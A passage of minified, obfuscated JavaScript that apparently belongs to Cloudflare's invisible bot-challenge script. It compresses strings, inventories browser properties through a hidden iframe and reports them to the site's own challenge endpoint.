for(g2=y[I],B=0;B<z;o=o<<1.36|1&g2,M-1==Q?(Q=0,K[g7(gD.L)](H(o)),o=0):Q++,g2>>=1,B++);I=(Z--,0==Z&&(Z=Math[g7(gD.Z)](2,z),z++),y[g1]=L++,String(g0))}if(''!==I){if(Object[g7(gD.M)][g7(gD.n)][g7(gD.V)](U,I)){if(256>I[g7(gD.a)](0)){for(B=0;B<z;o<<=1,M-1==Q?(Q=0,K[g7(gD.e)](H(o)),o=0):Q++,B++);for(g2=I[g7(gD.a)](0),B=0;8>B;o=g2&1|o<<1.11,Q==M-1?(Q=0,K[g7(gD.L)](H(o)),o=0):Q++,g2>>=1,B++);}else{for(g2=1,B=0;B<z;o=g2|o<<1,Q==M-1?(Q=0,K[g7(gD.z)](H(o)),o=0):Q++,g2=0,B++);for(g2=I[g7(gD.K)](0),B=0;16>B;o=g2&1|o<<1,Q==M-1?(Q=0,K[g7(gD.d)](H(o)),o=0):Q++,g2>>=1,B++);}Z--,Z==0&&(Z=Math[g7(gD.o)](2,z),z++),delete U[I]}else for(g2=y[I],B=0;B<z;o=o<<1.09|1.36&g2,Q==M-1?(Q=0,K[g7(gD.b)](H(o)),o=0):Q++,g2>>=1,B++);Z--,0==Z&&z++}for(g2=2,B=0;B<z;o=1&g2|o<<1,Q==M-1?(Q=0,K[g7(gD.U)](H(o)),o=0):Q++,g2>>=1,B++);for(;;)if(o<<=1,M-1==Q){K[g7(gD.Q)](H(o));break}else Q++;return K[g7(gD.i)]('')},'j':function(V,g8){return g8=g5,null==V?'':V==''?null:j.i(V[g8(gR.c)],32768,function(M,g9){return g9=g8,V[g9(gk.c)](M)})},'i':function(V,M,H,gg,B,y,U,I,Z,L,z,K,o,Q,i,g0,g2,g1){for(gg=g5,B=[],y=4,U=4,I=3,Z=[],K=H(0),o=M,Q=1,L=0;3>L;B[L]=L,L+=1);for(i=0,g0=Math[gg(gN.c)](2,2),z=1;g0!=z;g1=K&o,o>>=1,o==0&&(o=M,K=H(Q++)),i|=z*(0<g1?1:0),z<<=1);switch(i){case 0:for(i=0,g0=Math[gg(gN.c)](2,8),z=1;z!=g0;g1=K&o,o>>=1,0==o&&(o=M,K=H(Q++)),i|=(0<g1?1:0)*z,z<<=1);g2=X(i);break;case 1:for(i=0,g0=Math[gg(gN.X)](2,16),z=1;g0!=z;g1=K&o,o>>=1,0==o&&(o=M,K=H(Q++)),i|=(0<g1?1:0)*z,z<<=1);g2=X(i);break;case 2:return''}for(L=B[3]=g2,Z[gg(gN.j)](g2);;){if(Q>V)return'';for(i=0,g0=Math[gg(gN.c)](2,I),z=1;g0!=z;g1=o&K,o>>=1,o==0&&(o=M,K=H(Q++)),i|=z*(0<g1?1:0),z<<=1);switch(g2=i){case 0:for(i=0,g0=Math[gg(gN.c)](2,8),z=1;g0!=z;g1=o&K,o>>=1,o==0&&(o=M,K=H(Q++)),i|=(0<g1?1:0)*z,z<<=1);B[U++]=X(i),g2=U-1,y--;break;case 1:for(i=0,g0=Math[gg(gN.n)](2,16),z=1;g0!=z;g1=K&o,o>>=1,0==o&&(o=M,K=H(Q++)),i|=(0<g1?1:0)*z,z<<=1);B[U++]=X(i),g2=U-1,y--;break;case 2:return Z[gg(gN.V)]('')}if(0==y&&(y=Math[gg(gN.c)](2,I),I++),B[g2])g2=B[g2];else if(U===g2)g2=L+L[gg(gN.M)](0);else return null;Z[gg(gN.H)](g2),B[U++]=L+g2[gg(gN.B)](0),y--,L=g2,y==0&&(y=Math[gg(gN.y)](2,I),I++)}}},n={},n[g5(gm.X)]=j.h,n}(),J=W(),G={},G[g4(453)]='o',G[g4(477)]='s',G[g4(438)]='u',G[g4(434)]='z',G[g4(443)]='n',G[g4(473)]='I',G[g4(431)]='b',E=G,f[g4(478)]=function(X,j,V,M,gd,gK,gz,gv,B,y,U,I,Z,L){if(gd={c:432,X:485,j:404,n:432,V:403,M:492,H:417,B:407,y:402,l:389,U:410,I:388},gK={c:486,X:389,j:468},gz={c:496,X:448,j:420,n:433},gv=g4,null===j||void 0===j)return M;for(B=D(j),X[gv(gd.c)][gv(gd.X)]&&(B=B[gv(gd.j)](X[gv(gd.n)][gv(gd.X)](j))),B=X[gv(gd.V)][gv(gd.M)]&&X[gv(gd.H)]?X[gv(gd.V)][gv(gd.M)](new X[(gv(gd.H))](B)):function(z,gx,K){for(gx=gv,z[gx(gK.c)](),K=0;K<z[gx(gK.X)];z[K+1]===z[K]?z[gx(gK.j)](K+1,1):K+=1);return z}(B),y='nAsAaAb'.split('A'),y=y[gv(gd.B)][gv(gd.y)](y),U=0;U<B[gv(gd.l)];I=B[U],Z=h(X,j,I),y(Z)?(L=Z==='s'&&!X[gv(gd.U)](j[I]),gv(gd.I)===V+I?H(V+I,Z):L||H(V+I,j[I])):H(V+I,Z),U++);return M;function H(z,K,gS){gS=F,Object[gS(gz.c)][gS(gz.X)][gS(gz.j)](M,K)||(M[K]=[]),M[K][gS(gz.n)](z)}},k=g4(395)[g4(449)](';'),R=k[g4(407)][g4(402)](k),f[g4(495)]=function(X,j,gb,gP,n,V,M,H){for(gb={c:442,X:389,j:389,n:382,V:433,M:483},gP=g4,n=Object[gP(gb.c)](j),V=0;V<n[gP(gb.X)];V++)if(M=n[V],M==='f'&&(M='N'),X[M]){for(H=0;H<j[n[V]][gP(gb.j)];-1===X[M][gP(gb.n)](j[n[V]][H])&&(R(j[n[V]][H])||X[M][gP(gb.V)]('o.'+j[n[V]][H])),H++);}else X[M]=j[n[V]][gP(gb.M)](function(B){return'o.'+B})},m();function h(X,j,n,ga,gf,V,M){gf=(ga={c:453,X:489,j:476,n:476,V:403,M:481,H:489},g4);try{V=j[n]}catch(H){return'i'}if(null==V)return void 0===V?'u':'x';if(gf(ga.c)==typeof V)try{if(gf(ga.X)==typeof V[gf(ga.j)])return V[gf(ga.n)](function(){}),'p'}catch(B){}return X[gf(ga.V)][gf(ga.M)](V)?'a':V===X[gf(ga.V)]?'C':!0===V?'T':!1===V?'F':(M=typeof V,gf(ga.H)==M?A(X,V)?'N':'f':E[M]||'?')}function g(F4){return F4='number,120637leWwAp,status,/invisible/jsd,/cdn-cgi/challenge-platform/h/,hasOwnProperty,split,123067GiumCm,cloudflare-invisible,ontimeout,object,stringify,postMessage,href,charAt,114LonvoQ,createElement,http-code:,display: none,api,body,source,detail,timeout,GsWUx0,splice,charCodeAt,chctx,jsd,214lXQHaG,bigint,UHTeq3,XMLHttpRequest,catch,string,Ntxi4,onload,ntYsJ1,isArray,join,map,toString,getOwnPropertyNames,sort,22664YsWXsu,riYFq1,function,jCNy9,now,from,error on cf_chl_props,randomUUID,oxFY5,prototype,open,7536500FvLQjW,Function,send,syUs3,88ibnwCD,iframe,_cf_chl_opt,indexOf,RCJ7oiQdF2jLvcYqrW-aXzspyBwSAm6T9EVk04INn8ZgO+xtlu1h5DP3bUeKMf$GH,appendChild,/b/ov1/0.3095637077838368:1767985787:QTsaSEKi45OtW4KwIWygbZjif_iaVhT2CUVNQHAPLD8/,removeChild,loading,d.cookie,length,KljLg4,errorInfoObject,669195lywDKB,contentWindow,tabIndex,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,DOMContentLoaded,POST,random,fromCharCode,floor,location,bind,Array,concat,getPrototypeOf,onreadystatechange,includes,20OKNxRd,style,isNaN,[native code],xhr-error,event,658690JAtofz,navigator,oPNF3,Set,sid,onerror,call,parent,contentDocument,HnhLR9,error,addEventListener,2724pvlloF,clientInformation,success,document,__CF$cv$params,boolean,Object,push,symbol,/jsd/oneshot/fc21b7e0d793/0.3095637077838368:1767985787:QTsaSEKi45OtW4KwIWygbZjif_iaVhT2CUVNQHAPLD8/,27033WuYPaY,log,undefined,readyState,pow,VEMSgVM,keys'.split(','),g=function(){return F4},g()}function W(gl,gr){return gl={c:494},gr=g4,crypto&&crypto[gr(gl.c)]?crypto[gr(gl.c)]():''}function v(c,gO,gF){return gO={c:398},gF=g4,Math[gF(gO.c)]()<c}function Y(c,X,gy,gB,gH,gM,gp,j,n,V){gy={c:430,X:437,j:381,n:475,V:497,M:397,H:447,B:381,y:416,l:435,U:462,I:466,Z:452,L:479,a:419,e:401,z:401,K:456,d:401,o:456,b:462,Q:377,i:441,g0:454},gB={c:412},gH={c:445,X:445,j:428,n:460},gM={c:466},gp=g4,j=f[gp(gy.c)],console[gp(gy.X)](f[gp(gy.j)]),n=new f[(gp(gy.n))](),n[gp(gy.V)](gp(gy.M),gp(gy.H)+f[gp(gy.B)][gp(gy.y)]+gp(gy.l)+j.r),j[gp(gy.U)]&&(n[gp(gy.I)]=5e3,n[gp(gy.Z)]=function(gc){gc=gp,X(gc(gM.c))}),n[gp(gy.L)]=function(gX){gX=gp,n[gX(gH.c)]>=200&&n[gX(gH.X)]<300?X(gX(gH.j)):X(gX(gH.n)+n[gX(gH.X)])},n[gp(gy.a)]=function(gj){gj=gp,X(gj(gB.c))},V={'t':x(),'lhr':s[gp(gy.e)]&&s[gp(gy.z)][gp(gy.K)]?s[gp(gy.d)][gp(gy.o)]:'','api':j[gp(gy.b)]?!![]:![],'payload':c},n[gp(gy.Q)](S[gp(gy.i)](JSON[gp(gy.g0)](V)))}function O(j,n,F3,gG,V,M){if(F3={c:462,X:428,j:464,n:451,V:418,M:413,H:421,B:455,y:451,l:418,U:413,I:424,Z:465,L:421,a:455},gG=g4,!j[gG(F3.c)])return;n===gG(F3.X)?(V={},V[gG(F3.j)]=gG(F3.n),V[gG(F3.V)]=j.r,V[gG(F3.M)]=gG(F3.X),f[gG(F3.H)][gG(F3.B)](V,'*')):(M={},M[gG(F3.j)]=gG(F3.y),M[gG(F3.l)]=j.r,M[gG(F3.U)]=gG(F3.I),M[gG(F3.Z)]=n,f[gG(F3.L)][gG(F3.a)](M,'*'))}function x(gn,gt,c){return gn={c:430,X:400},gt=g4,c=f[gt(gn.c)],Math[gt(gn.X)](+atob(c.t))}function m(F2,F1,gw,gW,c,X,j,n,V){if(F2={c:430,X:462,j:439,n:387,V:425,M:425,H:396,B:406,y:406},F1={c:439,X:387,j:406},gw={c:493},gW=g4,c=f[gW(F2.c)],!c)return;if(!P())return;(X=![],j=c[gW(F2.X)]===!![],n=function(gJ,M){if(gJ=gW,!X){if(X=!![],!P())return;M=N(),Y(M.r,function(H){O(c,H)}),M.e&&C(gJ(gw.c),M.e)}},s[gW(F2.j)]!==gW(F2.n))?n():f[gW(F2.V)]?s[gW(F2.M)](gW(F2.H),n):(V=s[gW(F2.B)]||function(){},s[gW(F2.y)]=function(gC){gC=gW,V(),s[gC(F1.c)]!==gC(F1.X)&&(s[gC(F1.j)]=V,n())})}function F(t,q,p,c){return t=t-376,p=g(),c=p[t],c}function D(c,ge,gs,X){for(ge={c:404,X:442,j:405},gs=g4,X=[];null!==c;X=X[gs(ge.c)](Object[gs(ge.X)](c)),c=Object[gs(ge.j)](c));return X}function N(gQ,gY,j,n,V,M,H){gY=(gQ={c:459,X:380,j:409,n:461,V:394,M:463,H:384,B:393,y:427,l:415,U:422,I:386},g4);try{return j=s[gY(gQ.c)](gY(gQ.X)),j[gY(gQ.j)]=gY(gQ.n),j[gY(gQ.V)]='-1',s[gY(gQ.M)][gY(gQ.H)](j),n=j[gY(gQ.B)],V={},V=Ntxi4(n,n,'',V),V=Ntxi4(n,n[gY(gQ.y)]||n[gY(gQ.l)],'n.',V),V=Ntxi4(n,j[gY(gQ.U)],'d.',V),s[gY(gQ.M)][gY(gQ.I)](j),M={},M.r=V,M.e=null,M}catch(B){return H={},H.r={},H.e=B,H}}function C(n,V,gI,gT,M,H,B,y,l,U,I,Z){if(gI={c:490,X:467,j:430,n:447,V:381,M:416,H:385,B:446,y:475,l:497,U:397,I:466,Z:452,L:390,a:390,e:378,z:381,K:423,d:474,o:381,b:488,Q:480,i:391,g0:470,g1:464,g2:471,gZ:377,gL:441},gT=g4,!v(0))return![];H=(M={},M[gT(gI.c)]=n,M[gT(gI.X)]=V,M);try{B=f[gT(gI.j)],y=gT(gI.n)+f[gT(gI.V)][gT(gI.M)]+gT(gI.H)+B.r+gT(gI.B),l=new f[(gT(gI.y))](),l[gT(gI.l)](gT(gI.U),y),l[gT(gI.I)]=2500,l[gT(gI.Z)]=function(){},U={},U[gT(gI.L)]=f[gT(gI.V)][gT(gI.a)],U[gT(gI.e)]=f[gT(gI.z)][gT(gI.e)],U[gT(gI.K)]=f[gT(gI.z)][gT(gI.K)],U[gT(gI.d)]=f[gT(gI.o)][gT(gI.b)],U[gT(gI.Q)]=J,I=U,Z={},Z[gT(gI.i)]=H,Z[gT(gI.g0)]=I,Z[gT(gI.g1)]=gT(gI.g2),l[gT(gI.gZ)](S[gT(gI.gL)](Z))}catch(L){}}function P(gV,gq,c,X,j){return gV={c:400,X:491},gq=g4,c=3600,X=x(),j=Math[gq(gV.c)](Date[gq(gV.X)]()/1e3),j-X>c?![]:!![]}function A(c,X,gZ,gu){return gZ={c:376,X:496,j:484,n:420,V:382,M:411},gu=g4,X instanceof c[gu(gZ.c)]&&0<c[gu(gZ.c)][gu(gZ.X)][gu(gZ.j)][gu(gZ.n)](X)[gu(gZ.V)](gu(gZ.M))}}()